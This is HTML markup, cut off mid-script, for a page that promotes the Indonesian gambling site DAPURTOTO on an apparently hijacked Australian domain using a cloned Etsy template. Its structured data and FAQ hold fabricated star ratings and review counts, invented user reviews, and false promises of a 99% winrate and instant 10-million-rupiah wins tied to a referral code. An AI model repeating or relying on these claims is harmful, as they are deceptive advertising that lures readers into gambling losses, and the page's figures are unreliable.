  "url": "https://justopal.com.au/",
  "name": "DAPURTOTO > Agenda Link Togel Resmi & aGen Toto Togel 4D Terbaru Tahun 2026",
  "sku": "4302118744",
  "description": "Dapurtoto merupakan agenda link togel resmi dan agen toto togel 4d terbaru yang ada di indonesia tahun 2026 ini, Dengan minimal deposit hanya 5000 saja kalian sudah bisa memenangkan hadiah sebesar 10 juta jika bermain dan berhasil menebak angka di toto macau.",
  "image": [
    {
      "@type": "ImageObject",
      "author": "DAPURTOTO",
      "contentUrl": "https://sikondegay.com/new-img/61.png",
      "thumbnailUrl": "https://sikondegay.com/new-img/61.png"
    }
  ],
  "category": "Android Game < Dapurtoto Daftar < Dapurtoto Login",
  "brand": {
    "@type": "Brand",
    "name": "DAPURTOTO"
  },
  "logo": "https://abjteam.com/asetamp/favicon.webp",
  "aggregateRating": {
    "@type": "AggregateRating",
    "ratingValue": 4.9,
    "reviewCount": 62595
  },
  "offers": {
    "@type": "AggregateOffer",
    "offerCount": 952,
    "lowPrice": 258621,
    "highPrice": 494253,
    "priceCurrency": "IDR",
    "availability": "https://schema.org/InStock",
    "shippingDetails": {
      "@type": "OfferShippingDetails",
      "shippingOrigin": {
        "@type": "DefinedRegion",
        "addressCountry": "ID"
      }
    }
  },
  "review": [
    {
      "@type": "Review",
      "reviewRating": { "@type": "Rating", "ratingValue": 5, "bestRating": 5 },
      "datePublished": "2025-09-09",
      "reviewBody": "Situs toto paling mantep soalnya bisa naikin winrate ampe 99% bjir!",
      "author": { "@type": "Person", "name": "Rawr" }
    },
    {
      "@type": "Review",
      "reviewRating": { "@type": "Rating", "ratingValue": 5, "bestRating": 5 },
      "datePublished": "2025-09-07",
      "reviewBody": "Situs slot gacor paling rekomen soalnya bisa claim bonus terus terus an, mantep dah pokoknya!.",
      "author": { "@type": "Person", "name": "Toto" }
    },
    {
      "@type": "Review",
      "reviewRating": { "@type": "Rating", "ratingValue": 5, "bestRating": 5 },
      "datePublished": "2025-09-07",
      "reviewBody": "Rtp slot gacor yang sangat bisa di percaya, gw baru deposit 5 menit udah bisa wd 10 juta!",
      "author": { "@type": "Person", "name": "Situs Toto" }
    },
    {
      "@type": "Review",
      "reviewRating": { "@type": "Rating", "ratingValue": 5, "bestRating": 5 },
      "datePublished": "2025-09-07",
      "reviewBody": "Pelayanan nya ramah banget serius! gw minta buatin akun gacor langsung di buatin, minta rtp langsung di kasih. keren banget cs dapurtoto!.",
      "author": { "@type": "Person", "name": "Reja" }
    }
  ]
}
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "FAQPage",
  "mainEntity": [
    {
      "@type": "Question",
      "name": "Apa itu DAPURTOTO?",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "Dapurtoto menjadi salah satu situs toto terbaik yang menyediakan berbagai jenis permainan toto togel dan toto slot gacor terpercaya nomor 1 di Indonesia."
      }
    },
    {
      "@type": "Question",
      "name": "Bagaimana cara membuat akun gacor di dapurtoto?",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "Langsung daftarkan diri anda dengan kode refferal stevip dan anda tentunya sudah memiliki winrate hingga 99%."
      }
    },
    {
      "@type": "Question",
      "name": "Apakah DAPURTOTO aman untuk bermain slot online?",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "Tentu saja, kami disini menjadi salah satu bandar slot gacor terpercaya yang sudah bergerak di bidang slot sejak 2011."
      }
    },
    {
      "@type": "Question",
      "name": "Apakah ada update hasil slot secara real-time di DAPURTOTO?",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "Ya, semua hasil Slot777 diperbarui secara real-time di platform DAPURTOTO sehingga pemain selalu mendapatkan informasi terbaru."
      }
    },
    {
      "@type": "Question",
      "name": "Apakah DAPURTOTO menyediakan layanan pelanggan?",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "Dapurtoto merupakan agenda link togel resmi dan agen toto togel 4d terbaru yang ada di indonesia tahun 2026 ini, Dengan minimal deposit hanya 5000 saja kalian sudah bisa memenangkan hadiah sebesar 10 juta jika bermain dan berhasil menebak angka di toto macau."
      }
    }
  ]
}
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "BreadcrumbList",
  "itemListElement": [
    {
      "@type": "ListItem",
      "position": 1,
      "name": "Slot",
      "item": "https://justopal.com.au/"
    },
    {
      "@type": "ListItem",
      "position": 2,
      "name": "Dapurtoto Login",
      "item": "https://justopal.com.au/"
    },
    {
      "@type": "ListItem",
      "position": 3,
      "name": "Dapurtoto Alternatif",
      "item": "https://justopal.com.au/"
    }
  ]
}
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "VideoObject",
  "name": "DAPURTOTO > Agenda Link Togel Resmi & aGen Toto Togel 4D Terbaru Tahun 2026",
  "description": "Dapurtoto merupakan agenda link togel resmi dan agen toto togel 4d terbaru yang ada di indonesia tahun 2026 ini, Dengan minimal deposit hanya 5000 saja kalian sudah bisa memenangkan hadiah sebesar 10 juta jika bermain dan berhasil menebak angka di toto macau.",
  "thumbnailUrl": [
    "https://sikondegay.com/new-img/61.png",
    "https://sikondegay.com/new-img/61.png"
  ],
  "uploadDate": "2024-09-28T04:19:10-04:00",
  "duration": "PT18S",
  "contentUrl": "https://v.etsystatic.com/video/upload/ac_none,du_15,q_auto:good/2024-09-27_23-11-55_xozutd.mp4"
}
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "BreadcrumbList",
  "itemListElement": [
    {
      "@type": "ListItem",
      "position": 1,
      "name": "Home",
      "item": "https://justopal.com.au/"
    }
  ]
}
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@graph": [
    {
      "@type": "Organization",
      "@id": "https://justopal.com.au/#org",
      "name": "DAPURTOTO",
      "url": "https://justopal.com.au/",
      "logo": "https://sikondegay.com/new-img/61.png"
    },
    {
      "@type": "WebSite",
      "@id": "https://justopal.com.au/#website",
      "url": "https://justopal.com.au/",
      "name": "DAPURTOTO",
      "publisher": { "@id": "https://justopal.com.au/#org" },
      "inLanguage": "id-ID",
      "potentialAction": {
        "@type": "SearchAction",
        "target": "https://justopal.com.au/?s={search_term_string}",
        "query-input": "required name=search_term_string"
      }
    },
    {
      "@type": "SoftwareApplication",
      "@id": "https://justopal.com.au/#app",
      "name": "DAPURTOTO",
      "applicationCategory": "GameApplication",
      "operatingSystem": "Android, iOS, Windows",
      "offers": { "@type": "Offer", "price": "0", "priceCurrency": "IDR" },
      "aggregateRating": { "@type": "AggregateRating", "ratingValue": 4.9, "ratingCount": 62595 }
    }
  ]
}
</script>
<meta name="twitter:site" content="@DAPURTOTO" value=""/>
<meta name="twitter:card" content="summary_large_image" value=""/>
<meta name="twitter:app:name:iphone" content="DAPURTOTO" value=""/>
<meta name="twitter:app:url:iphone" content="etsy://listing/4302118744?ref=TwitterProductCard" value=""/>
<meta name="twitter:app:id:iphone" content="477128284" value=""/>
<meta name="twitter:app:name:ipad" content="DAPURTOTO" value=""/>
<meta name="twitter:app:url:ipad" content="etsy://listing/4302118744?ref=TwitterProductCard" value=""/>
<meta name="twitter:app:id:ipad" content="477128284" value=""/>
<meta name="twitter:app:name:googleplay" content="DAPURTOTO" value=""/>
<meta name="twitter:app:url:googleplay" content="etsy://listing/4302118744?ref=TwitterProductCard" value=""/>
<meta name="twitter:app:id:googleplay" content="com.etsy.android" value=""/>
<meta property="og:title" content="DAPURTOTO > Agenda Link Togel Resmi & aGen Toto Togel 4D Terbaru Tahun 2026"/>
<meta property="og:description" content="Dapurtoto merupakan agenda link togel resmi dan agen toto togel 4d terbaru yang ada di indonesia tahun 2026 ini, Dengan minimal deposit hanya 5000 saja kalian sudah bisa memenangkan hadiah sebesar 10 juta jika bermain dan berhasil menebak angka di toto macau."/>
<meta property="og:type" content="product"/>
<meta property="og:url" content="https://justopal.com.au/"/>
<meta property="og:image" content="https://sikondegay.com/new-img/61.png"/>
<meta property="product:price:amount" content="22.50"/>
<meta property="product:price:currency" content="GBP"/>
<meta property="al:ios:url" content="etsy://listing/4302118744?ref=applinks_ios"/>
<meta property="al:ios:app_store_id" content="477128284"/>
<meta property="al:ios:app_name" content="DAPURTOTO"/>
<meta property="al:android:url" content="etsy://listing/4302118744?ref=applinks_android"/>
<meta property="al:android:package" content="com.etsy.android"/>
<meta property="al:android:app_name" content="DAPURTOTO"/>
<link rel="shortcut icon" href="https://abjteam.com/asetamp/favicon.webp"/>
<link rel="preconnect" href="//i.etsystatic.com" crossorigin="anonymous"/>
<link rel="preconnect" href="//i.etsystatic.com"/>
<link rel="preconnect" href="//v.etsystatic.com"/>
<link rel="preconnect" href="//v.etsystatic.com" crossorigin="anonymous"/>
<link rel="canonical" href="https://justopal.com.au/"/>
<link rel="amphtml" href="https://jengkol.sikondegay.com/justopal.com.au/derieri.html"/>
<link rel="alternate" href="https://justopal.com.au/" hreflang="en"/>
<link rel="alternate" href="https://justopal.com.au/" hreflang="en-US"/>
<script nonce="+gWSoSeB7oJ/5IB7H6o53UJw">__webpack_public_path__="https://www.etsy.com/ac/evergreenVendor/js/en-US/";</script>
<link rel="shortcut icon" href="https://abjteam.com/asetamp/favicon.webp"/>
<link rel="icon" href="https://abjteam.com/asetamp/favicon.webp" type="image/webp" sizes="32x32"/>
<link rel="icon" href="https://abjteam.com/asetamp/favicon.webp" type="image/webp" sizes="16x16"/>
<link rel="apple-touch-icon" href="https://abjteam.com/asetamp/favicon.webp" sizes="180x180"/>
<link rel="mask-icon" href="/images/safari-pinned-tab.svg" color="rgb(241, 100, 30)"/>
<link rel="manifest" href="/site.webmanifest"/>
<meta name="apple-mobile-web-app-title" content="DAPURTOTO"/>
<meta name="application-name" content="DAPURTOTO"/>
<meta name="msapplication-TileColor" content="#F1641E"/>
<meta name="theme-color" content="rgb(255, 255, 255)"/>
<link type="application/opensearchdescription+xml" rel="search" href="/osdd.php" title="DAPURTOTO"/>
</head>
<body class="ui-toolkit transitional-wide etsy-has-it-design is-responsive no-touch en-US IDR ID" data-language="en-US" data-currency="IDR" data-region="ID">
<script nonce="+gWSoSeB7oJ/5IB7H6o53UJw">!function(a,b,c,d,e,f){a.ddjskey=e;a.ddoptions=f||null;var m=b.createElement(c),n=b.getElementsByTagName(c)[0];m.async=1,m.defer=1,m.src=d,n.parentNode.insertBefore(m,n)}(window,document,"script","https://www.etsy.com/include/tags.js","D013AA612AB2224D03B2318D0F5B19",{endpoint:"https://www.etsy.com/include/tags.js",ajaxListenerPath:true,enableTagEvents:true,overrideAbortFetch:true,abortAsyncOnChallengeDisplay:true,disableAutoRefreshOnCaptchaPassed:false,replayAfterChallenge:true});var DD_BLOCKED_EVENT_NAME="dd_blocked";var DD_RESPONSE_DISPLAYED_EVENT_NAME="dd_response_displayed";var DD_RESPONSE_ERROR_EVENT_NAME="dd_response_error";window.addEventListener(DD_RESPONSE_DISPLAYED_EVENT_NAME,function(){if(window.Sentry&&window.Sentry.setTag){window.Sentry.setTag(DD_RESPONSE_DISPLAYED_EVENT_NAME,true);}});window.addEventListener(DD_BLOCKED_EVENT_NAME,function(){if(window.Sentry&&window.Sentry.setTag){window.Sentry.setTag(DD_BLOCKED_EVENT_NAME,true);}});window.addEventListener(DD_RESPONSE_ERROR_EVENT_NAME,function(){if(window.Sentry&&window.Sentry.setTag){window.Sentry.setTag(DD_RESPONSE_ERROR_EVENT_NAME,true);}});</script>
<div data-above-header class="wt-z-index-5 wt-position-relative"></div>
<div data-selector="header-cat-nav-wrapper" data-menu-ui="menubar">
	<div id="gnav-header" class=" gnav-header global-nav v2-toolkit-gnav-header wt-z-index-6 wt-bg-white wt-position-relative " data-as-version="10_12672349415_19" data-count-ajax data-show-suggested-searches-in-as="1" data-show-gift-card-cta-in-as="1" data-as-personalized="1" data-as-extras="{&amp;quot;expt&amp;quot;:&amp;quot;all_xml&amp;quot;,&amp;quot;lang&amp;quot;:&amp;quot;en-US&amp;quot;,&amp;quot;extras&amp;quot;:[]}" data-cheact="1" data-gnav-header>
		<header id="gnav-header-inner" class="global-enhancements-header wt-display-flex-xs wt-justify-content-space-between wt-align-items-center wt-width-full wt-body-max-width wt-pl-xs-2 wt-pr-xs-2 wt-pl-lg-6 wt-pr-lg-6 wt-bb-xs wt-bb-lg-none gnav-header-inner wt-pt-lg-2 " role="banner">
		<script nonce="+gWSoSeB7oJ/5IB7H6o53UJw">!function(e){var r=e.__etsy_logging;if(r&&r.perf&&r.perf.prefixMarkMeasure){var n=r.perf.prefixMarkMeasure("logo_render");e.performance&&e.performance.mark&&e.requestAnimationFrame((function(){setTimeout((function(){e.performance.mark(n)}))}))}}(window);</script>
		<div class="wt-pb-lg-0 wt-pt-sm-1 wt-pt-lg-0 wt-pr-xs-0 wt-pr-sm-1 " data-header-logo-container>
			<a href="https://justopal.com.au/" elementtiming="ux-global-nav">
			<span class="wt-screen-reader-only">DAPURTOTO</span>
			<span class="etsy-icon wt-display-block wt-fill-orange wt-nudge-r-3 wt-nudge-t-1 logo-dimensions" id="logo">
			<img src="https://abjteam.com/asetamp/favicon.webp" alt="DAPURTOTO"  style="max-height:60px;"></span>
			</a>
		</div>
		<nav class="wt-hide-xs wt-show-lg">
		<div data-clg-id="WtMenu" class="wt-menu wt-tooltip ge-menu--body-below-trigger wt-tooltip--disabled-touch dropdown-category-menu wt-menu--bottom wt-menu--left" data-wt-menu data-wt-tooltip="true" data-menu-body-below-trigger="true" data-close-on-select="true" data-hide-trigger-on-open="false" data-animate-in="true" data-contain-focus="false" data-open-direction-vert="bottom" data-open-direction-horiz="left" data-open-direction-force="true" data-menu-type="action">
			<button type="button" class="wt-menu__trigger wt-btn wt-btn--transparent header-button wt-mr-xs-1 wt-btn--small" aria-haspopup="true" aria-expanded="false" data-wt-menu-trigger data-level="0" data-overlay-trigger-selector="overlay-trigger-ele">
			<span class="etsy-icon wt-mr-xs-1 wt-icon--smaller">
			<svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" viewbox="0 0 18 18">
			<rect x="2" y="8" width="14" height="2"/>
			<rect x="2" y="13" width="14" height="2"/>
			<rect x="2" y="3" width="14" height="2"/>
			</svg>
			</span>
			Categories </button>
			<div data-neu-spec-placeholder="1" id="bd2c69bf978c5288825b3623782eb9a1">
				<script type="text/json" data-neu-spec-placeholder-data="1">{"spec_name":"DAPURTOTO\\Modules\\CategoryNav\\Specs\\DropdownCatNav\\DropdownSubmenu","args":[]}</script>
				<div></div>
			</div>
			<span class="ge-menu__body-caret wt-z-index-10 wt-bg-white wt-position-absolute wt-bl-xs wt-bt-xs wt-br-xs-none wt-bb-xs-none"></span>
		</div>
		</nav>
		<div class="wt-width-full wt-display-flex-xs wt-pr-lg-3 wt-flex-lg-1 order-mobile-tablet-2" data-hamburger-search-container>
			<button data-id="hamburger" class="wt-btn wt-btn--transparent wt-btn--icon wt-hide-lg wt-btn--transparent-flush-left wt-mb-xs-2 wt-mb-lg-0 header-button" aria-controls="mobile-catnav-overlay" tab-index="0">
			<span class="wt-screen-reader-only">Browse</span>
			<span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M21 7H3V5h18zm-5 6H3v-2h13zm5 6H3v-2h18z"/></svg></span>
			</button>
			<div class="wt-display-inline-block wt-flex-xs-1 wt-pl-lg-0 wt-mb-xs-2 wt-mb-lg-0">
				<form id="gnav-search" class="global-enhancements-search-nav wt-position-relative wt-display-flex-xs" method="GET" action="/search.php" role="search" data-gnav-search data-ge-search-clearable data-trending-searches="1">
					<label for="global-enhancements-search-query" class="wt-label wt-screen-reader-only">Search for items or shops</label>
					<div class="search-container" data-id="search-bar">
						<div class="wt-input-btn-group global-enhancements-search-input-btn-group emphasized_search_bar emphasized_search_bar_grey_bg search-bar-container" data-id="search-suggestions-trigger">
							<input id="global-enhancements-search-query" data-id="search-query" data-search-input type="text" name="search_query" class="wt-input wt-input-btn-group__input global-enhancements-search-input-btn-group__input wt-pr-xs-7 " placeholder="Search for DAPURTOTO" value="" autocomplete="off" autocorrect="off" autocapitalize="off" role="combobox" aria-autocomplete="both" aria-controls="global-enhancements-search-suggestions" aria-expanded="false"/>
							<button type="button" class="wt-btn wt-btn--transparent wt-btn--icon wt-btn--small position-absolute-important wt-position-right wt-z-index-9 wt-animated wt-animated--is-hidden search-close-btn-margin-right " data-search-close-btn>
							<span class="wt-screen-reader-only">Clear search</span>
							<span class="wt-icon wt-icon--smaller wt-nudge-t-1"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"/></svg></span>
							</button>
							<button type="submit" class="wt-input-btn-group__btn global-enhancements-search-input-btn-group__btn " value="Search" aria-label="Search" data-id="gnav-search-submit-button">
							<span class="wt-icon wt-nudge-b-2 wt-nudge-r-1"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M10.5 19a8.46 8.46 0 0 0 5.262-1.824l4.865 4.864 1.414-1.414-4.865-4.865A8.5 8.5 0 1 0 10.5 19m0-2a6.5 6.5 0 1 0 0-13 6.5 6.5 0 0 0 0 13"/></svg></span>
							</button>
						</div>
						<div id="global-enhancements-search-suggestions" class="global-nav-menu__body search-suggestions-container wt-width-full wt-max-width-full " data-id="search-suggestions"></div>
					</div>
					<input id="search-js-router-enabled" type="hidden" value="true"/>
					<input type="hidden" value="all" name="search_type" id="search-type"/>
				</form>
			</div>
		</div>
		<a data-selector="skip-to-content-marketplace" class="global-enhancements-skip-to-content wt-screen-reader-only wt-focusable" href="#content">
		<div id="skip-to-content-wrapper" class="wt-display-flex-xs wt-align-items-center wt-justify-content-center wt-body-max-width wt-width-full wt-height-full wt-position-absolute wt-position-top wt-position-left wt-position-right wt-bg-denim wt-z-index-10">
			<label class="wt-btn wt-btn--transparent wt-btn--light">Skip to Content</label>
		</div>
		</a>
		<div class="mobile-catnav-wrapper wt-overlay wt-overlay--peek wt-overlay--peek-left wt-p-xs-0" data-wt-overlay id="mobile-catnav-overlay" aria-hidden="true" aria-modal="false" role="dialog"></div>
		<div class="wt-flex-shrink-xs-0" data-primary-nav-container>
			<nav aria-label="Main">
			<ul class="wt-display-flex-xs wt-justify-content-space-between wt-list-unstyled wt-m-xs-0 wt-align-items-center">
				<li>
					<button class="wt-btn wt-btn--small wt-btn--transparent wt-mr-xs-1 inline-overlay-trigger signin-header-action select-signin header-button">Sign in</button>
				</li>
				<li data-favorites-nav-container data-ge-nav-menu="favorites" data-ge-hover-event-name="gnav_hover_favorites_menu">
					<span class="wt-tooltip wt-tooltip--disabled-touch" data-wt-tooltip>
					<a href="https://justopal.com.au/" data-favorites-nav-link aria-labelledby="ge-tooltip-label-favorites"><span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M20.877 12.52q.081-.115.147-.239A6 6 0 0 0 12 4.528a6 6 0 0 0-9.024 7.753q.066.123.147.24l.673.961a6 6 0 0 0 .789.915L12 21.422l7.415-7.025q.44-.418.789-.915zm-14.916.425L12 18.667l6.04-5.722q.293-.279.525-.61l.673-.961a.3.3 0 0 0 .044-.087 4 4 0 1 0-7.268-2.619v.003L12 8.667l-.013.004v-.002l-.006-.064a3.98 3.98 0 0 0-1.232-2.51 4 4 0 0 0-6.031 5.193q.014.045.044.086l.673.961a4 4 0 0 0 .526.61"/></svg></span></a>
					<span id="ge-tooltip-label-favorites" role="tooltip" data-favorites-label-tooltip>Favorites</span>
					</span>
				</li>
				<li data-gift-mode-nav-container>
					<span class="wt-tooltip wt-tooltip--disabled-touch" data-wt-tooltip>
					<a href="https://justopal.com.au/" class=" wt-tooltip__trigger wt-tooltip__trigger--icon-only wt-btn wt-btn--transparent wt-btn--icon reduced-margin-xs header-button" data-gift-mode-nav-link aria-labelledby="ge-tooltip-label-gift-mode"><span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M5.535 7A4 4 0 0 1 12 2.354 4 4 0 0 1 18.465 7H22v9h-1v6H3v-6H2V7zm9.466 0H13V5a2 2 0 1 1 2.001 2M11 5a2 2 0 1 0-2.001 2H11zm-.764 4c-.55.614-1.348 1-2.236 1v2a4.98 4.98 0 0 0 3-1v3H4V9zM13 11c.836.628 1.874 1 3 1v-2a3 3 0 0 1-2.236-1H20v5h-7zm-8 5v4h6v-4zm8 4v-4h6v4z"/></svg></span></a>
					<span id="ge-tooltip-label-gift-mode" role="tooltip" data-registry-label-tooltip>Gifts</span>
					</span>
				</li>
				<li data-ge-nav-menu="cart" data-ge-hover-event-name="gnav_hover_cart_menu">
					<span class="wt-tooltip wt-tooltip--bottom-left wt-tooltip--disabled-touch" data-wt-tooltip data-header-cart-button>
					<a aria-label="Cart" href="https://justopal.com.au/cart?ref=hdr-cart" class="wt-tooltip__trigger wt-tooltip__trigger--icon-only wt-btn wt-btn--transparent wt-btn--icon header-button">
					<span class="wt-z-index-1 wt-no-wrap wt-display-none ge-cart-badge wt-badge wt-badge--notificationPrimary wt-badge--small wt-badge--outset-top-right" data-selector="header-cart-count" aria-hidden="true">0</span>
					<span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="m5.766 5-.618-3H1v2h2.518l2.17 10.535L6.18 17h14.307l2.4-12zM7.82 15l-1.6-8h14.227l-1.6 8z"/><path d="M10.667 20.5a1.5 1.5 0 1 1-3 0 1.5 1.5 0 0 1 3 0m8.333 0a1.5 1.5 0 1 1-3 0 1.5 1.5 0 0 1 3 0"/></svg></span>
					</a>
					<span role="tooltip" aria-hidden="true">Cart</span>
					</span>
				</li>
			</ul>
			</nav>
		</div>
		</header>
	</div>
	<nav class="wt-hide-xs wt-show-lg category-nav-button-menu">
	<div data-ui="cat-nav" id="desktop-category-topnav" class="cat-nav responsive-disabled v2-toolkit-cat-nav wt-ml-xs-0 wt-mr-xs-0">
		<div class="wt-text-caption wt-position-relative wt-bg-white wt-z-index-5 v2-toolkit-cat-nav-tab-bar">
			<div class="wt-body-max-width">
				<ul class="wt-list-unstyled wt-body-max-width wt-display-flex-xs wt-justify-content-center" data-menu-ui="menubar" data-ui="top-nav-category-list">
					<li class="wt-mr-xs-3">
						<a href="https://justopal.com.au/" class="wt-btn wt-btn--transparent wt-btn--small " data-menu-ui="menuitem" data-ui="top-nav-category-link" data-node-id="-10"><span class="wt-icon wt-icon--smaller-xs wt-nudge-b-1 wt-nudge-r-3"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M5.535 7A4 4 0 0 1 12 2.354 4 4 0 0 1 18.465 7H22v9h-1v6H3v-6H2V7zm9.466 0H13V5a2 2 0 1 1 2.001 2M11 5a2 2 0 1 0-2.001 2H11zm-.764 4c-.55.614-1.348 1-2.236 1v2a4.98 4.98 0 0 0 3-1v3H4V9zM13 11c.836.628 1.874 1 3 1v-2a3 3 0 0 1-2.236-1H20v5h-7zm-8 5v4h6v-4zm8 4v-4h6v4z"/></svg></span><span>DAPURTOTO</span></a>
					</li>
					<li class="wt-mr-xs-3">
						<a href="https://justopal.com.au/" class="wt-btn wt-btn--transparent wt-btn--small " data-menu-ui="menuitem" data-ui="top-nav-category-link">Dapurtoto Login</a>
					</li>
					<li class="wt-mr-xs-3">
						<a href="https://justopal.com.au/" class="wt-btn wt-btn--transparent wt-btn--small " data-menu-ui="menuitem" data-ui="top-nav-category-link" data-node-id="2">Dapurtoto Daftar</a>
					</li>
					<li class="wt-mr-xs-3">
						<a href="https://justopal.com.au/" class="wt-btn wt-btn--transparent wt-btn--small " data-menu-ui="menuitem" data-ui="top-nav-category-link" data-node-id="3">Dapurtoto Alternatif</a>
					</li>
					<li class="wt-mr-xs-3">
						<a href="https://justopal.com.au/" class="wt-btn wt-btn--transparent wt-btn--small " data-menu-ui="menuitem" data-ui="top-nav-category-link">Dapurtoto RTP</a>
					</li>
				</ul>
			</div>
		</div>
	</div>
	</nav>
</div>
<div class="wt-overlay wt-z-index-4" aria-hidden="true" data-ui="overlay"></div>
<noscript>
<div class="wt-body-max-width wt-pt-xs-2 wt-pl-xs-2 wt-pr-xs-2 wt-pl-md-4 wt-pr-md-4 wt-pt-md-3 wt-pb-xs-0">
	<div id="javascript-nag" class="wt-alert wt-alert--inline wt-alert--success-01 wt-mb-xs-2">
		<div>
			 Manfaatkan sepenuhnya fitur situs kami dengan mengaktifkan JavaScript.
		</div>
	</div>
</div>
</noscript>
<div class="sidebar-cart-carat"></div>
<div data-below-header></div>
<script nonce="+gWSoSeB7oJ/5IB7H6o53UJw">
    var webVitals=function(e){"use strict";var t,n,i,r,o,a=function(){return window.performance&&performance.getEntriesByType&&performance.getEntriesByType("navigation")[0]},u=function(e){if("loading"===document.readyState)return"loading";var t=a();if(t){if(e<t.domInteractive)return"loading";if(0===t.domContentLoadedEventStart||e<t.domContentLoadedEventStart)return"dom-interactive";if(0===t.domComplete||e<t.domComplete)return"dom-content-loaded"}return"complete"},c=function(e){var t=e.nodeName;return 1===e.nodeType?t.toLowerCase():t.toUpperCase().replace(/^#/,"")},s=function(e,t){var n="";try{for(;e&&9!==e.nodeType;){var i=e,r=i.id?"#"+i.id:c(i)+(i.classList&&i.classList.value&&i.classList.value.trim()&&i.classList.value.trim().length?"."+i.classList.value.trim().replace(/\s+/g,"."):"");if(n.length+r.length>(t||100)-1)return n||r;if(n=n?r+">"+n:r,i.id)break;e=i.parentNode}}catch(o){}return n},d=-1,f=function(e){addEventListener("pageshow",function(t){t.persisted&&(d=t.timeStamp,e(t))},!0)},l=function(){var e=a();return e&&e.activationStart||0},p=function(e,t){var n=a(),i="navigate";return d>=0?i="back-forward-cache":n&&(document.prerendering||l()>0?i="prerender":document.wasDiscarded?i="restore":n.type&&(i=n.type.replace(/_/g,"-"))),{name:e,value:void 0===t?-1:t,rating:"good",delta:0,entries:[],id:"v3-".concat(Date.now(),"-").concat(Math.floor(8999999999999*Math.random())+1e12),navigationType:i}},v=function(e,t,n){try{if(PerformanceObserver.supportedEntryTypes.includes(e)){var i=new PerformanceObserver(function(e){Promise.resolve().then(function(){t(e.getEntries())})});return i.observe(Object.assign({type:e,buffered:!0},n||{})),i}}catch(r){}},$=function(e,t,n,i){var r,o;return function(a){var u,c;t.value>=0&&(a||i)&&((o=t.value-(r||0))||void 0===r)&&(r=t.value,t.delta=o,t.rating=(u=t.value,u>(c=n)[1]?"poor":u>c[0]?"needs-improvement":"good"),e(t))}},m=function(e){requestAnimationFrame(function(){return requestAnimationFrame(function(){return e()})})},g=function(e){var t=function(t){"pagehide"!==t.type&&"hidden"!==document.visibilityState||e(t)};addEventListener("visibilitychange",t,!0),addEventListener("pagehide",t,!0)},y=function(e){var t=!1;return function(n){t||(e(n),t=!0)}},h=-1,T=function(){return"hidden"!==document.visibilityState||document.prerendering?1/0:0},b=function(e){"hidden"===document.visibilityState&&h>-1&&(h="visibilitychange"===e.type?e.timeStamp:0,S())},_=function(){addEventListener("visibilitychange",b,!0),addEventListener("prerenderingchange",b,!0)},S=function(){removeEventListener("visibilitychange",b,!0),removeEventListener("prerenderingchange",b,!0)},E=function(e){document.prerendering?addEventListener("prerenderingchange",function(){return e()},!0):e()},w={passive:!0,capture:!0},C=new Date,L=function(e,r){t||(t=r,n=e,i=new Date,x(removeEventListener),I())},I=function(){if(n>=0&&n<i-C){var e={entryType:"first-input",name:t.type,target:t.target,cancelable:t.cancelable,startTime:t.timeStamp,processingStart:t.timeStamp+n};r.forEach(function(t){t(e)}),r=[]}},k=function(e){if(e.cancelable){var t,n,i,r,o,a=(e.timeStamp>1e12?new Date:performance.now())-e.timeStamp;"pointerdown"==e.type?(t=a,n=e,i=function(){L(t,n),o()},r=function(){o()},o=function(){removeEventListener("pointerup",i,w),removeEventListener("pointercancel",r,w)},addEventListener("pointerup",i,w),addEventListener("pointercancel",r,w)):L(a,e)}},x=function(e){["mousedown","keydown","touchstart","pointerdown"].forEach(function(t){return e(t,k,w)})},P=0,B=1/0,D=0,N=function(e){e.forEach(function(e){e.interactionId&&(B=Math.min(B,e.interactionId),P=(D=Math.max(D,e.interactionId))?(D-B)/7+1:0)})},R=function(){return o?P:performance.interactionCount||0},A=function(){"interactionCount"in performance||o||(o=v("event",N,{type:"event",buffered:!0,durationThreshold:0}))},F=[200,500],H=0,q=function(){return R()-H},M=[],U={},V=function(e){var t=M[M.length-1],n=U[e.interactionId];if(n||M.length<10||e.duration>t.latency){if(n)n.entries.push(e),n.latency=Math.max(n.latency,e.duration);else{var i={id:e.interactionId,latency:e.duration,entries:[e]};U[i.id]=i,M.push(i)}M.sort(function(e,t){return t.latency-e.latency}),M.splice(10).forEach(function(e){delete U[e.id]})}},j=function(e,t){t=t||{},E(function(){A();var n,i,r=p("INP"),o=function(e){e.forEach(function(e){e.interactionId&&V(e),"first-input"!==e.entryType||M.some(function(t){return t.entries.some(function(t){return e.duration===t.duration&&e.startTime===t.startTime})})||V(e)});var t,n=M[t=Math.min(M.length-1,Math.floor(q()/50))];n&&n.latency!==r.value&&(r.value=n.latency,r.entries=n.entries,i())},a=v("event",o,{durationThreshold:null!==(n=t.durationThreshold)&&void 